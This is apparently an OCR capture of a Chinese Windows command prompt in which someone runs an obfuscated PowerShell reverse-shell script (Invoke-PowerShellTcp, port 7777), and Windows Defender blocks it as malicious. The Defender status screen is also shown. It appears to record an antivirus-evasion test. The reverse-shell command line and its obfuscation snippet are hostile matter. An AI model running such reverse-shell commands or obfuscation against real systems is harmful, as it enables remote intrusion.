 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\001>powershell IEX (Get-Content -Path .\encode_test.ps1 -Raw); Invoke-PowerShellTcp -Re
verse -IPAddress -Port 7777
Invoke-Expression : 所在位置 行:1 字符: 1
+ function Invoke-PowerShellTcp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 行:1 字符: 55745
+ ... ENgTH -1}} ;.( ([sTrinG]''.laSTInDExofany)[92,95,96]-JoiN'')( (( $w
+
+ CategoryInfo : ParserError: (:) [Invoke-Expression], Parse
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.P
Invoke-PowerShellTcp : 无法将“Invoke-PowerShellTcp”项识别为 cmdlet、函数
拼写，如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 49
+ ... t-Content -Path .\encode_test.ps1 -Raw); Invoke-PowerShellTcp -Reve
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShellTcp:Strin
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\Administrator\Desktop\001>
C:\Users\Administrator\Desktop\001>
C:\Users\Administrator\Desktop\001>
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
病毒和间谍软件定义: 最新
你的病毒和间谍软件定义会自动更新以帮助保护你的电脑。
定义创建时间: 2025/8/27 6:01
上次更新定义的时间: 2025/8/27 11:36
病毒定义版本: 1.435.413.0
间谍软件定义版本: 1.435.413.0
你知道吗?
病毒、间谍软件和其他恶意软件定义是用于在电脑上识别恶意软件或可能不需要的软件的文件。这些定义会自动
单击“更新”来获取最新版本。